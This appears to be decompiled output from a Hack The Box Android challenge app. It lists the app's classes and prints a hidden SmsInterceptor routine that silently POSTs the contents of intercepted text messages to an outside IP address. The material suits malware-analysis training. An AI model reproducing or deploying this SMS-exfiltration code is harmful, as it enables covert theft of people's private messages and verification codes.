 bool
CheckAppStateService
dimen
integer
interpolator
MainActivity
MainActivity$$External
MainActivity$$External
MainActivity$$External
MainActivity$$External
MyReceiver
NoteContentActivity
NotesAdapter
NotesListActivity
plurals
R
SmsInterceptor
Update
UpdateActivity
WebViewActivity
scottyab.rootbeer
kotlin
kotlinx.coroutines
okhttp3
okio
org
Resources
APK signature
44 /* JADX WARN: Type inference failed for: r0v0, types: [com.hackthebox.myapp.SmsInterceptor$1] */
45 private void postSmsAsync(String messageBody) {
46 new AsyncTask<String, Void, Void>() { // from class: com.hackthebox.myapp.SmsInterceptor.1
47 @Override // android.os.AsyncTask
48 protected Void doInBackground(String... params) {
49 try {
50 HttpURLConnection httpURLConnection = (HttpURLConnection) new URL("https://182.667.55.11/intercept_message").
openConnection();
51 httpURLConnection.setRequestMethod("POST");
52 httpURLConnection.setRequestProperty(HttpHeaderParser.HEADER_CONTENT_TYPE, "application/x-www-form-urlencoded");
53 httpURLConnection.setDoOutput(true);
54 OutputStream outputStream = httpURLConnection.getOutputStream();
55 try {
56 BufferedWriter bufferedWriter = new BufferedWriter(new OutputStreamWriter(outputStream, StandardCharsets.UTF_8));
57 try {
58 bufferedWriter.write("sms=" + params[0]);
59 bufferedWriter.flush();
60 Log.d(SmsInterceptor.TAG, "POST Response Code: " + httpURLConnection.getResponseCode());
61 bufferedWriter.close();
62 if (outputStream == null) {
63 return null;
64 }
65 outputStream.close();
66 return null;
67 } finally {
68 }
69 } finally {
70 }
71 } catch (Exception e) {
72 Log.e(SmsInterceptor.TAG, "HTTP POST Error", e);
73 return null;
74 }
75 }
76 }.execute(messageBody);
77 }